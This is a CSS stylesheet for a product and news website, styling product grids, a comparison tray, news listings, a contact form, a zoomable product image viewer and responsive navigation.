.iadwor {font-family:roboreg;color:#525252;line-height:26px;margin:25px 0 34px;width:calc(100% - 100px);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden;max-height:126px;font-size:18px;width:50%;}
.iadmore span {position:relative;float:left;display:inline-block;min-width:160px;padding:0 10px;height:50px;text-align:center;font-family:popmed;font-size:14px;text-transform:uppercase;color:#fff;background:#000;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadmore i.iconfont {position:relative;float:left;display:inline-block;width:50px;height:50px;color:#fff;text-align:center;background:#343434;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadmore:hover span {background:#c50012;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadmore:hover i.iconfont {background:#e91e31;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.iadcent {width:350px}
.tabs {line-height:42px;margin-right:30px;display:inline-block;float:left}
.tabs li {float:left}
.tabs a {position:relative;font-family:latobold;display:inline-block;font-size:14px;margin:0 14px;padding:0 14px;cursor:pointer}
.tabs a:after {content:'';width:16px;height:2px;background:#222;bottom:0;left:28px;display:none}
.tabs a:hover::after {display:block;background:#c50012}
.tabs a.current {position:relative;z-index:2;color:#222 !important}
.tabs a.current::after {display:block;background:#222 !important}
.iadnext,.iadprev {float:left;cursor:pointer;display:inline-block;width:30px;text-align:center;margin-left:15px;line-height:44px}
.iadnext i.iconfont,.iadprev i.iconfont {color:#adadad;display:inline-block;line-height:42px}
.iadnext:hover i.iconfont,.iadprev:hover i.iconfont {color:#c50012}
@media screen and (min-width:993px) {.iadcent {position:absolute;left:50%;top:50%;width:350px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
}
@media screen and (max-width:992px) {.iadlef {padding-bottom:20px}
    .iadlef {height:auto}
    .iadrig {height:100px;padding:5px 42px 20px;background:#f5f5f5}
    .iadcent {float:right}
    .iadwor {width:100%}
    .iabrig {width:100%;min-height:275px;background-size:auto;}
    .iabox {display:block;}
    .iablar {font-size:40px}
}
@media screen and (max-width:600px) {.iadlef {padding:30px}
    .iadrig {padding:5px 12px 20px}
    .iadcent {width:280px}
    .tabs {margin-right:20px}
    .tabs a {margin:0 4px}
}
@media screen and (max-width:460px) {.iadmore span {padding:0 15px}
    .iadmore i.iconfont {display:none}
}
#iproduct {position:relative;}
#iproduct:after {content:' ';background:#f5f5f5;width:63%;height:30%;position:absolute;left:0;top:0;}
#iproduct > div {margin:0 auto 20px;position:relative;z-index:99}
.products-list li {width:23%;position:relative;border:1px #c5c5c5 solid;margin:1%;float:left;}
.products-list li .heart {cursor:pointer;position:absolute;top:8px;right:8px;width:32px;height:32px;background:#343434;border-radius:50%;display:flex;align-items:center;color:#fff;justify-content:center;font-size:16px}
.products-list li .pro-img{border:1px transparent solid;}
#iproduct .hot_pro_tit{margin-bottom:20px}
#iproduct p{text-align: center;font-size:18px;margin-bottom: 30px;font-family: roboreg;line-height:1.8;}
.products-list .like .heart {color:#fe2319}
.pro-img {display:flex;justify-content:center;align-items:center;}
.pro-img img {display:block;max-width:100%;max-height:100%}
.iproduct-tit {padding:15px 10px;border-top:1px #c5c5c5 solid;}
.iproduct-tit .add {cursor:pointer}
.iproduct-tit .add i {display:inline-flex;margin-right:5px;width:16px;height:16px;position:relative;align-items:flex-end}
.iproduct-tit .add.check i:after {content:' ';position:absolute;top:0;left:0;background:url("../images/selected.png") no-repeat center;width:16px;height:16px;display:block}
.iproduct-tit .add i:before {content:' ';width:10px;height:10px;border:1px #000 solid;display:block}
.iproduct-tit .add.check i:before {border-color:#fe2319}
.checkok{width:16px;height:16px; border:1px solid #D6D6D6; background:#fff;}

.iproduct-tit a {font-family:goudyBold;font-size:20px;color:#000;margin-bottom:5px;display:block;overflow:hidden;white-space:normal;text-overflow:ellipsis;height:48px}
.hotmore {display:block;opacity:0;line-height:46px;background:#000;color:#fff;text-align:center;font-size:14px;font-family:popmed;text-transform:uppercase;position:relative;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out;}
.hotmore span {padding-right:40px;display:block;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out;}
.hotmore i {width:40px;height:46px;line-height:46px;display:block;position:absolute;right:0;top:0;background:#343434;font-size:14px;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out;}
#iproduct-list li:hover .hotmore {opacity:1;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out;}
.hotmore:hover span {color:#fff;background:#c50012;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out}
.hotmore:hover i {color:#fff;background:#fe2319;-webkit-transition:.4s all ease-in-out;-moz-transition:.4s all ease-in-out;transition:.4s all ease-in-out}
#idnew .iatit,#idnew .iawor {text-align:center;font-size:20px;}
.inewlist:after {content:'';display:block;height:0;clear:both;visibility:hidden}
.inewlist li {float:left;width:33.33333%;padding:0 10px}
.inewlist li:nth-child(2) {float:right}
.inewlist li.inlarpic img {width:100%}
.inepic {width:100%;display:block;margin-bottom:35px}
.inetime {font-size:14px;font-family:latoreg;color:#747474;margin-top:25px}
.idnetit {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-transform:capitalize;font-size:25px;font-family:goudyBold;display:block;line-height:30px;position:relative;padding:6px 0 27px 0;margin-bottom:25px}
.idnetit:after {content:'';width:125px;height:1px;background:#646464;position:absolute;bottom:0;left:0}
.idnwor {color:#6b6b6b;line-height:25px;font-family:roboreg}
.idnbtn {font-size:14px;font-family:popmed;text-transform:uppercase;margin-top:25px;display:block}
.idnbtn i { width:10px; height:13px;font-size:13px;margin-left:12px; background:url(../images/rjt.gif) no-repeat center center;}
.idnbtn:hover {color:#fe2319;}
.idnwor {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;max-height:48px}

.add_layout {position:fixed;width:100%;bottom:0;left:0;height:0;background:#666;z-index:999;transition:.3s ease-in-out height;-webkit-transition:.3s ease-in-out height; }
.add_layout.show {height:124px;}
.add_layout .close {position:relative;width:60px;height:100%;background:#555;cursor:pointer;font-size:40px;}
.add_layout .close:after,.add_layout .close:before {content:' ';width:30px;height:2px;background:#fff;position:absolute;top:50%;left:15px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}
.add_layout .close:before {-webkit-transform:rotate(45deg);transform:rotate(45deg);}
.button-area {float:right;display:flex;justify-content:flex-end;height:124px;}
.button-area button,.button-area a {background:#F5F7FA;margin:43px 15px;border-radius:3px;border:none;padding:0 12px;cursor:pointer;line-height:34px;}
.button-area .contact_btn {background:#fe2319;color:#fff}
.list-wrapper {width:calc(100% - 450px);float:left;margin-left:40px;padding:0 32px;margin-top:10px;position:relative;}
.add_layout .swiper-slide {width:195px;height:84px;background:#fff;border-radius:3px;display:flex;margin:10px 5px 0px 5px;}
.add_layout .swiper-slide .add_layout_img {display:flex;width:100%;flex-basis:100%;padding:10px;align-items:center;}
.add_layout .swiper-slide .add_layout_img i {width:80px;height:80px;flex-basis:80px;display:flex;align-items:center;justify-content:center;}
.add_layout .swiper-slide .add_layout_img p {/* width:134px;*/flex-basis:160px;display:-webkit-box;padding:0 10px;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:4;-webkit-box-orient:vertical;font-size:12px;line-height:18px;max-height:72px;color:#666;/* display:flex;*//* align-items:center;*/}
.add_layout .swiper-slide .add_layout_img i img {max-width:100%;max-height:100%;display:block;}
.add_layout .swiper-slide .clear-item {position:absolute;box-sizing:border-box;width:20px;flex-basis:20px;height:20px;border-left:1px solid #EBECF0;cursor:pointer;border-radius:50%;top:-7px;right:-7px;background:#555;}
.add_layout .swiper-slide .clear-item:after,.add_layout .swiper-slide .clear-item:before {content:' ';width:15px;height:1px;background:#C4C6CF;position:absolute;top:50%;left:2px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}
.add_layout .swiper-slide .clear-item:before {-webkit-transform:rotate(45deg);transform:rotate(45deg);}
.add_layout-btn>div {width:32px;height:32px;top:56%;background:none;margin-top:-16px;left:0;outline:none;}
.add_layout-btn .swiper-button-disabled {display:none;}
.add_layout-btn>div:after {content:'';border:2px solid #fff;display:block;width:12px;height:12px;margin:auto;position:absolute;top:8px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);border-top:none;border-right:none;right:13px;}
.add_layout-btn .swiper-button-prev:after {-webkit-transform:rotate(45deg);transform:rotate(45deg);right:5px;}
.add_layout-btn .swiper-button-next {left:auto;right:0;}
@media screen and (max-width:1250px) {.inewlist li:last-child {position:relative;overflow:hidden;height:430px}
    .inewlist li.inlarpic img {width:auto;max-height:430px;position:absolute;left:50%;top:0;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0)}
    .list-wrapper {}
}
@media screen and (max-width:992px) {#idnew {padding:0 50px}
    .inewlist li {width:50%}
    .inewlist li:last-child {display:none}
}
@media screen and (max-width:600px) {#idnew {padding:0 30px}
    .inewlist li {width:100%;margin-bottom:28px}
    .idnetit {white-space:normal}
}
footer {margin-top:80px;background:#171717;color:#747474;position:relative;padding-top:65px;padding-bottom:30px}
.fotbtn {text-align:center;display:inline-block;width:62px;height:62px;background:#343434;line-height:62px;cursor:pointer;color:#fff;position:absolute;top:-31px;left:50%;margin-left:-31px}



.fotbtn i { width:64px; height:64px;font-size:25px; background:url(../images/upt.gif) no-repeat center center;}
.foot_ul {display:flex;flex-wrap:wrap;justify-content:space-between}
.foot_ul li {max-width:450px}
.foot_tit {font-size:18px;color:#777;text-transform:uppercase;position:relative;padding-bottom:10px;margin-bottom:10px}
.foot_tit:after {content:' ';position:absolute;bottom:0;width:80px;background:#777;height:1px;left:0;}
.foot_ul li a {display:inline-block;color:#777;line-height:2;font-size:14px}
.foot_ul li a:hover {color:#fe2319}
.foot_ul li {line-height:2;font-size:14px}
.foot-share {margin:25px 0}
.foot-share li {width:38px;height:38px;float:left;margin-right:5px}
.foot-share li a {display:flex;width:100%;height:100%;align-items:center;justify-content:center;background:#fff}
.FootEmail .eput {width:250px;height:38px;border:1px rgba(119,119,119,.3) solid;background:transparent;padding-left:10px}
.FootEmail button {width:100px;height:40px;background:#fe2319;color:#fff;font-size:16px;display:block;border:none;margin-top:15px}
.copyright {text-align:center;font-size:14px;color:#777;margin-top:30px}
.bPosition {width:100%;border-bottom:1px #eee solid;height:44px;line-height:44px;text-transform:capitalize;position:relative}
.bPosition button {outline:none;border:none;background:url("../images/row.png") no-repeat center;width:36px;height:36px;position:absolute;right:0;top:0;background-size:20px;cursor:pointer}
.bPosition button.list {background-image:url("../images/list.png")}
.inner {margin:30px 0 40px;}
.cpt{ width:100%; text-align:center; font-size:16px; padding:0px 0px 10px 0px; font-weight:bold;}
.innertit {text-align:center;font-size:36px;font-family:goudyBold;text-transform:uppercase;line-height:40px;margin-bottom:27px;margin-top:20px;}
.news .inewlist li {padding:10px;margin-bottom:10px;}
.pages {text-align:center;margin:40px 0 20px;color:#777;font-size:13px}
.pages a,.pages span {margin:0 4px;display:inline-block;line-height:28px;padding:0 10px}
.pages a:hover,.pages span.ctxt {background:#c50012;color:#fff}
.content-tit {text-align:center;}
.content-tit h1 {font-size:25px;color:#000;line-height:1.4;text-transform:capitalize;font-weight:bold;}
.content-tit .time {display:inline-block;border-bottom:1px #e5e5e5 solid;padding:20px 10px 25px;color:#888;}
.news-content p {font-size:15px;margin-bottom:5px;line-height:1.6;color:#000;}
.news-content {padding:20px 0;border-bottom:1px #eee solid; line-height:30px;}
#hot-tags {display:flex;display:-webkit-flex;height:60px;align-items:center;border-bottom:1px #e5e5e5 solid;justify-content:space-between;}
.hot-tags span {font-weight:700;padding-right:5px;}
.hot-tags {width:calc(100% - 210px);flex-basis:calc(100% - 210px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.jsshare {width:180px;flex-basis:180px;}
.prevNext {line-height:30px;padding:10px 0;height:80px;margin:15px 0;width:100%;font-size:15px;}
.prevNext:after {content:'';display:block;clear:both;visibility:hidden;height:0}
.prevNext .next,.prevNext .prev {width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.prevNext .next {float:right}
.prevNext .next a,.prevNext .prev a {margin-left:5px}
.prevNext .next a:hover,.prevNext .prev a:hover {color:#c50012}
.prevNext span {font-weight:bold;}
.contact-li li {padding:8px 0 8px 35px;background:url("../images/contact-icon.png") no-repeat 5px 10px;font-size:15px;color:#000;line-height:1.6;}
.contact-li li span {font-weight:bold;}
.contact-li li:nth-child(2) {background-position:5px -26px;}
.contact-li li:nth-child(3) {background-position:5px -60px;}
.contact-li li:nth-child(4) {background-position:5px -98px;}
.contact-li li:nth-child(5) {background-position:5px -134px;}
.contact-content {max-width:1180px;margin:0 auto;}
.contact-content h2 {font-size:30px;color:#000;font-weight:bold;margin-bottom:20px;}
.contact-content > div {width:50%;float:left;}
.contact-content {margin-top:70px}
.contact-content .innerLeft div p {font-size:16px;line-height:1.6}
.contact-content .erwei {max-width:180px;margin-top:20px}
#messageform {width:100%;max-width:600px;margin:0 auto;}
header.top .nav-main {position:fixed;top:0;left:0;right:0;z-index:999;}
.inner {padding:0 200px;padding-top:24px;position: relative;}
.inner>p{position: absolute;top: -5px;right: 0;text-align: center;left: 0;font-size: 18px}
.contact-input label {float:left;display:inline-block;width:180px;font-weight:500;text-align:right;line-height:48px;font-size:15px;color:#555555}
.contact-input label span {color:#ff0000}
.contact-input i {display:inline-flex;padding:0 15px;height:48px;width:calc(100% - 180px);align-items:center}
.contact-input .inquiry-items i {height:auto;min-height:48px;}
.contact-input i.textarea {height:auto;}
.contact-input i p {color:#555;line-height:24px;max-height:48px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;}
.news .right input,.contact-input input {width:100%;height:100%;font-size:12px;line-height:28px;padding:0px 5px;border:1px solid #CCC;font-family:Arial,Helvetica,sans-serif;color:#555555;}
.news textarea,.contact-input textarea {width:100%;font-size:12px;padding:5px;border:1px solid #CCC;height:100px;line-height:20px;font-family:Arial,Helvetica,sans-serif;color:#555555;}
.news .right li,.contact-input li {margin-bottom:10px}
.Newsletter-btn {display:inline-block;padding:10px 15px;margin-left:180px;color:#fff;width:calc(100% - 180px);}
.Newsletter-btn input {text-transform:uppercase;cursor:pointer;width:100%;border-radius:0;background:#c50012;border:0;color:#FFFFFF !important;font-size:18px !important;height:56px;transition:0.3s all ease-in-out;-moz-transition:0.3s all ease-in-out;-o-transition:0.3s all ease-in-out;-webkit-transition:0.3s all ease-in-out;}
#contact-input .form-control {border-radius:0;border-color:#e5e5e5;font-size:15px;color:rgba(85,85,85,.4);padding-left:10px;}
.about p {margin-bottom:5px;font-size:15px;line-height:1.6}
.plmor {float:left;width:25%;padding:5px;margin-bottom:5px}
.plmor a {display:block;border:1px solid #ddd;padding:5px}
.plmpic {width:100%;height:220px;display:flex;align-items:center}
.plmpic img {max-width:100%;max-height:100%;display:block;margin:0 auto}
.plmtit {height:50px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;font-size:18px;text-align:center;line-height:25px;margin:10px 0 5px;padding:0 10px}
.plmor a:hover .plmtit {color:#c50012}
@media screen and (max-width:992px) {.plmor {width:33.3333333%}
    .plmpic {height:240px}
}
@media screen and (max-width:660px) {.plmor {width:50%}
}
@media screen and (max-width:415px) {.plmor {width:100%}
    .plmpic {height:auto}
}
#tinymask {position:absolute;display:none;top:0;left:0;height:100%;width:100%;background:#000;z-index:99997}
.spec-scroll .items ul li img {margin:0 auto}
#imgee {width:100%;height:100%;object-fit:contain}
#tinymaskNext,#tinymaskPrev {display:none;position:fixed;top:50%;border:3px solid #fff;width:35px;height:35px;border-top:0;border-right:0;background:0 0;z-index:99999;outline:0}
#tinymaskPrev {left:30px;transform:rotate(45deg)}
#tinymaskNext {right:30px;transform:rotate(225deg)}
.pro-content {font-size:15px}
.pro-detail {padding-bottom:30px;width:100%;font-family:Times New Roman;margin-top:20px;font-size:16px;}
.pro-detail .fl {float:left;width:380px;}
.spec-preview {margin:0 auto}
.pro-detail .fr {padding-left:450px;}
.pro-detail .fr h1 {line-height:30px;margin-bottom:13px;font-family:goudos;font-size:25px;font-weight:bold}
.pro-detail:after {content:'';display:block;visibility:hidden;height:0;clear:both}
.pro-detail .fr .products-btn a {margin-top:20px;display:inline-block;margin-right:14px;padding:10px 18px;line-height:36px;font-size:16px;background:#000;color:#fff}
.pro-detail .fr .products-btn {display:flex;margin-bottom:10px;}
.pro-detail .fr .products-btn > a {width:190px;flex-basis:190px;margin-right:3%;text-align:center;font-family:goudos;text-transform:uppercase;font-size:18px;cursor:pointer;}
.pro-detail .fr .products-btn > .chat-now {background:#c50012;}
.pro-detail .fr .download {background:#fff;border:3px #000 solid;color:#000;text-align:center;display:inline-block;margin-right:14px;padding:10px 18px;line-height:30px;font-size:20px;width:190px;margin-bottom:20px;}
.inner-r .fr h1 {font-size:22px;line-height:32px;margin-bottom:10px}
.inner-r .fr p {color:#555}
.products-content {border-top:1px dashed #aaa;font-family:Times New Roman;font-size:16px;}
.pro-con-ul {border-bottom:1px dashed #aaa;}
.pro-con-ul > ul > li {display:inline-block;line-height:72px;font-size:20px;font-weight:bold;font-family:goudos;text-transform:uppercase;margin-right:30px;cursor:pointer;}
.pro-con-ul > ul > li.active {border-bottom:3px #c50012 solid;}
.pro-tab-content {padding-top:40px;padding-bottom:40px}
.pro-tab-content > div {display:none;}
.pro-tab-content > .on {display:block;}
.inquiry_messageform {margin-top:30px}
.table-responsive td {border:1px #ccc solid;padding:5px}
#details strong,.about strong {font-size:18px;}
#details p {margin-bottom:10px;line-height:1.4}
@media(max-width:1600px) {.pro-detail .fr {padding-left:420px}
}
@media (max-width:1440px) {.foot_ul li {max-width:350px;}
    .prodnext,.prodprev {width:50px;flex-basis:50px;}
    #prodbox-list {width:calc(100% - 110px);flex-basis:calc(100% - 110px);}
    .prwtit {font-size:26px;}
    .iabrig {}
    .iablar {font-size:32px;}
    .idnetit {font-size:22px;padding:6px 0 20px;margin-bottom:20px;}
}
@media (max-width:1366px) {.products-list li {width:31.33%}
    .pro-detail .fr .products-btn > a {padding:6px 0;width:175px;flex-basis:175px}
    .contain {padding:0 150px}
    .list-wrapper {}
}
@media (max-width:1280px) {.pro-detail .fr .products-btn {flex-wrap:wrap;}
    .iproduct-tit a {font-size:20px}
    .iamdtit:after {height:30px;}
    .idnetit {font-size:18px;padding:6px 0 10px;margin-bottom:15px;}
    .iabrig {}
    .iarwod {padding-top:20px;}
    .iablar {font-size:28px;margin-bottom:0}
    .iamdtit {padding:40px 0 70px;}
    #prodcate .iatit,.iatit {font-size:40px;}
    .prwtit {font-size:20px;line-height:1.4;}
    .head_top {padding:0 40px;}
    #nav > ul > li > a {padding:0 10px;font-size:16px}
    .prodtop {padding:20px 0 40px;}
    .container {padding:0 50px;}
    .contain {padding:0 100px;}
    .list-wrapper {}
    .iadwor {max-width:600px;}
    .contact-content > div {width:100%;float:none;margin-bottom:30px;}
}
@media (max-width:992px) {.prodnext:after,.prodprev:after {bottom:1%}
    .iproduct-tit a {font-size:18px}
    .list-wrapper {}
    .foot_ul>li {margin-bottom:20px}
    .iadrig,.iadlef {width:100%}
    #iproduct:after {display:none}
    #iproduct {padding-top:50px}
    .products-list li {width:31.3%;float:left;}
    .topwor {display:none;}
    .contain {padding:0 50px;}
    .head_top {justify-content:space-between;}
    .nav-btn {position:absolute;right:50px;bottom:0;height:82px;display:flex;align-items:center;z-index:99999;justify-content:center;}
    .nav-r-btn {position:relative;width:40px;height:40px;}
    .nav-btn span {position:absolute;top:11px;right:0;display:block;width:30px;height:3px;border:0 solid #333;background-color:#333;-webkit-transition:top 0.2s 0.2s,background 0.2s,opacity 0s 0.2s,-webkit-transform 0.2s;transition:top 0.2s 0.2s,transform 0.2s,background 0.2s,opacity 0s 0.2s;}
    .nav-btn span:nth-of-type(2) {top:19px;}
    .nav-btn span:nth-of-type(3) {top:auto;bottom:10px;-webkit-transition:bottom 0.2s 0.2s,background 0.2s,-webkit-transform 0.2s;transition:bottom 0.2s 0.2s,transform 0.2s,background 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(1) {top:19px;transform:rotate(45deg);transition:top 0.2s,transform 0.2s 0.2s,background 0.2s;-webkit-transform:rotate(45deg);-webkit-transition:top 0.2s,-webkit-transform 0.2s 0.2s,background 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(2) {opacity:0;transition:opacity 0.2s;-webkit-transition:opacity 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(3) {bottom:18px;transform:rotate(-45deg);transition:bottom 0.2s,transform 0.2s 0.2s,background 0.2s;-webkit-transform:rotate(-45deg);-webkit-transition:bottom 0.2s,-webkit-transform 0.2s 0.2s,background 0.2s;}
    #nav > ul {position:absolute;top:100%;width:100%;background:rgba(255,255,255,.9);right:-100%;overflow-y:auto;height:calc(100vh - 135px);transition:.3s right ease-in-out;-webkit-transition:.3s right ease-in-out;-o-transition:.3s right ease-in-out;-moz-transition:.3s right ease-in-out;z-index:999;display:block;}
    #nav.actived > ul {right:0;transition:.3s right ease-in-out;-webkit-transition:.3s right ease-in-out;-o-transition:.3s right ease-in-out;-moz-transition:.3s right ease-in-out;}
    .down #nav > ul {height:calc(100vh - 72px);}
    #nav > ul li a {display:block;font-size:16px;line-height:48px;}
    .nav .icon-right {position:absolute;right:0;width:48px;height:48px;z-index:9;}
    #nav .submenu {position:static;background:transparent;}
    #nav .submenu li {border-top:1px #ddd solid;background:#fff;text-align:center;}
    #nav .submenu li a {text-align:center;}
    .nav .icon-right:after {content:'';border:2px solid rgba(0,0,0,.8);display:block;width:8px;height:8px;margin:auto;position:absolute;top:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);border-top:none;border-right:none;right:20px;transition:0.3s all ease-in-out;}
    .nav .submenu {display:none;}
    .nav li.actived .icon-right:after {transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:all .3s cubic-bezier(0.66,0.53,0.65,1);-o-transition:all .3s cubic-bezier(0.66,0.53,0.65,1);-moz-transition:all .3s cubic-bezier(0.66,0.53,0.65,1);-webkit-transition:all .3s cubic-bezier(0.66,0.53,0.65,1);}
    #nav > ul .submenu li a {padding:0 20px 0 30px;color:#222;}
    .nav-btn.toggle-animate span:nth-of-type(1) {top:19px;transform:rotate(45deg);transition:top 0.2s,transform 0.2s 0.2s,background 0.2s;-webkit-transform:rotate(45deg);-webkit-transition:top 0.2s,-webkit-transform 0.2s 0.2s,background 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(2) {opacity:0;transition:opacity 0.2s;-webkit-transition:opacity 0.2s;}
    .nav-btn.toggle-animate span:nth-of-type(3) {bottom:18px;transform:rotate(-45deg);transition:bottom 0.2s,transform 0.2s 0.2s,background 0.2s;-webkit-transform:rotate(-45deg);-webkit-transition:bottom 0.2s,-webkit-transform 0.2s 0.2s,background 0.2s;}
    .logo img {max-height:60px;}
    .logo {height:80px}
    #nav>ul {margin-top:0}
    .headbot {text-align:left;}
    #nav > ul > li > a:after {display:none;}
    #nav > ul > li {border-bottom:1px solid #ccc;text-align:center;}
    #nav > ul > li > a {color:#222;}
    #prodcate {background:none;}
    #prodbox-list .prli {width:49%;height:32.6%;}
    .prodbtn {height:32.6%;width:49%;}
    #prodcate .iatit,.iatit {font-size:30px;}
    .sf-menu > li {max-width:33%;padding:0 10px;}
    #hot-tags {display:block;height:75px;}
    .hot-tags {width:100%;margin:20px 0 10px;}
    .pro-detail .fr .products-btn {flex-wrap:wrap;}
    .pro-detail .fl {width:390px;}
    .pro-detail .fr {padding-left:410px;}
    .pro-detail .fr .products-btn a {margin-top:10px;flex-basis:148px;width:148px;font-size:16px;}
    .pro-detail .fr .download {font-size:16px;width:148px;flex-basis:148px;}
}
@media (max-width:767px) {.pro-detail .fr {padding-left:0;margin-top:30px;}
    .pro-detail .fr h1 {font-size:22px;}
    .pro-detail .fl {float:none;margin-bottom:30px;}
    .iproduct-tit a {font-size:16px}
    .foot_ul>li {max-width:50%;width:50%}
}
@media (max-width:640px) {.list-wrapper,.button-area {width:100%;float:none;margin-left:0}
    .add_layout.show {/* height:110px;*/}
    .contact-input label {width:100%;text-align:left;}
    .contact-content {margin-top:30px;}
    .contact-content h2 {font-size:22px;}
    .contact-input i {width:100%;padding:0;}
    .Newsletter-btn {width:100%;margin-left:0;padding:0;}
    .pro-con,.products,.pro-con-ul > ul {padding:0 15px;}
    .sf-menu > li {max-width:50%;}
    .sf-menu > li > a {padding-bottom:0;padding-left:0;font-size:16px;}
    .innertit {margin-bottom:15px;}
    .plmtit {font-size:16px;}
    .head_top {display:none;}
    #nav > ul {height:calc(100vh - 68px);}
    .headbot {padding:0 15px;}
    .nav-btn {right:15px;}
    .logo img {max-height:50px;}
    .nav-btn,.logo {height:68px;}
    #prodcate .iatit,.iatit {font-size:22px;}
    #prodcate {margin-top:20px;}
    #prodcate .iatit {line-height:1.4;}
    .container,.contain {padding:0 15px;}
    .iadwor {margin:15px 0 20px;}
    #prodbox-list .prli {width:49%;height:auto;}
    .prodbox {flex-wrap:wrap;}
    .prodnext,#prodbox-list,.prodprev {width:100%;flex-basis:100%;min-height:40px;}
    .prodbtn {width:49%;height:auto;padding:30px 0;}
    #prodbox-list .swiper-slide {height:auto!important;}
    #prodbox-list .prli {margin:2px .5%;}
    .iablar {font-size:22px;}
    .iabrig {padding:20px 15px;}
    .iamdtit {padding:20px 0 40px;}
    .iamdtit:after {bottom:5px;}
    .idnbtn {margin-top:10px;}
    footer {padding-top:50px;}
    .fowor li span {flex-basis:100%;margin:5px 0;}
    .fowor li {margin:0;flex-wrap:wrap;padding:0;}
    .foshare {padding:20px 0;}
    .fonav {display:flex;flex-wrap:wrap;}
    .fonav li {flex-basis:50%;}
    .innertit {font-size:22px;}
    .pro-con-ul > ul > li {font-size:18px;}
    .pro-tab-content {padding:0 15px;}
}
/*mpic*/.jqzoom {width:100%;height:100%;position:relative;cursor:pointer;overflow:hidden;display:flex;align-items:center;justify-content:center;height:380px;border:1px solid #ddd}
.jqzoom img {max-width:100%;max-height:100%}
.zoomdiv {z-index:200;position:absolute;top:0;left:0;width:380px;height:380px;background:#fff;border:1px solid #ddd;display:none;overflow:hidden}
.zoomdiv .bigimg {position:absolute;top:0;left:0;max-width:unset;max-height:unset}
.jqZoomPup {z-index:10;visibility:hidden;position:absolute;top:0;left:0;width:20px;height:20px;border:1px solid #ddd;background:#fafafa;opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;filter:alpha(Opacity=50)}
.jqZoomPup img {min-width:380px}
.spec-preview {width:380px}
.spec-scroll {clear:both;margin:20px 0;width:382px;height:74px}
.spec-scroll .prev {float:left;background:url(../images/duo_left.png) center no-repeat;background-size:12px 24px;}
.spec-scroll .next {float:right;background:url(../images/duo_left.png) center no-repeat;transform:rotate(180deg);background-size:12px 24px;}
.spec-scroll .next,.spec-scroll .prev {display:block;text-align:center;width:29px;height:72px;cursor:pointer}
.spec-scroll .items {float:left;position:relative;width:324px;height:72px;overflow:hidden}
.spec-scroll .items ul {position:absolute;width:640px;height:72px;overflow:hidden}
.spec-scroll .items ul li {float:left;width:81px}
.spec-scroll .items ul li span {display:block;vertical-align:middle;width:72px;height:72px;text-align:center;border:1px solid #ddd;padding:0;overflow:hidden;margin:0 auto;}
.spec-scroll .items ul li span.active,.spec-scroll .items ul li span:hover {border:2px solid #db241e;padding:0}
#tinybox {transform:translate(-50%,-50%);position:fixed;display:none;padding:10px;background:#fff no-repeat 50% 50%;border:10px solid #ddd;z-index:99997}
#tinycontent {background:#fff;width:100%;height:100%}
.pro-detail .fr p {font-size:16px;line-height:1.6;margin-bottom:10px;}
.hot_pro_tit {font-size:45px;text-align:center;margin-bottom:40px;text-transform:uppercase;font-family:goudyBold;}
@media (max-width:640px) {.pro-detail .fl {width:290px;margin:0 auto;}
    .spec-preview {width:290px}
    .jqzoom {height:290px}
    .spec-scroll .items {width:230px;}
    .spec-scroll {width:290px;}
    .spec-scroll .items ul li {width:77px;}
    .fowor {margin-top:20px;}
    .products-list li {width:48%}
    .foot_ul>li {width:100%;flex-basis:100%;max-width:100%}
    body .main-im {display:none}
    .button-area button,.button-area a {margin:25px 15px;}
}
#inothers ul {display:flex;justify-content:space-between;flex-wrap:wrap;}
#inothers {margin-top:50px;margin-bottom:50px}
#inothers ul li {width:24%;flex-basis:24%;}
#inothers ul li a {display:block;position:relative;}
#inothers ul li a img {width:100%}
.inodef {position:absolute;left:0;bottom:8%;width:100%;background:rgba(0,0,0,.5);text-align:center;color:#fff;line-height:30px;font-size:20px;opacity:1;transition:.5s ease-in-out opacity;}
.inohov {position:absolute;top:15px;left:15px;bottom:15px;right:15px;padding:20px;opacity:0;-moz-transition:.5s ease-in-out opacity;-webkit-transition:.5s ease-in-out opacity;-o-transition:.5s ease-in-out opacity;transition:.5s ease-in-out opacity;border:1px #fff solid;text-align:center;color:#fff;z-index:9;}
#inothers ul li a:after {content:' ';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);filter:Alpha(opacity=0);opacity:0;transition:.5s ease-in-out opacity;z-index:3;}
#inothers ul li:hover .inohov,#inothers ul li:hover a:after {opacity:1;transition:.5s ease-in-out opacity;}
#inothers ul li:hover .inodef {opacity:0;transition:.5s ease-in-out opacity;}
